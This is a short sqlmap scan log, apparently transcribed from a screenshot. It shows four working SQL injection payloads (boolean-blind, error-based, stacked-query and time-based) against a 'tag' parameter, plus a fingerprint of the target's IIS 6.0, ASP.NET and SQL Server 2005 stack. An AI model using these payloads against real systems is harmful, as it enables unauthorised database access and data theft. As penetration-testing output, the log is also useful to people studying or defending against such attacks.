 [*] starting at 23:44:14
[23:44:14] [WARNING] using 'C:\Users\youbang\.sqlmap\output' as the output directory
[23:44:15] [INFO] resuming back-end DBMS 'microsoft sql server'
[23:44:15] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) requests:
---
Place: GET
Parameter: tag
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: tag=%E8%AF%81%E4%B9%A6' AND 3702=3702 AND 'yMzJ'='yMzJ
Type: error-based
Title: Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause
Payload: tag=%E8%AF%81%E4%B9%A6' AND 9040=CONVERT(INT,(SELECT CHAR(113)+CHAR(107)
+CHAR(97)+CHAR(111)+CHAR(104)+CHAR(113))) AND 'EpMi'='EpMi
Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries
Payload: tag=%E8%AF%81%E4%B9%A6'; WAITFOR DELAY '0:0:5'--
Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase time-based blind
Payload: tag=%E8%AF%81%E4%B9%A6' WAITFOR DELAY '0:0:5'--
---
[23:44:16] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0, ASP.NET 4.0.30128
back-end DBMS: Microsoft SQL Server 2005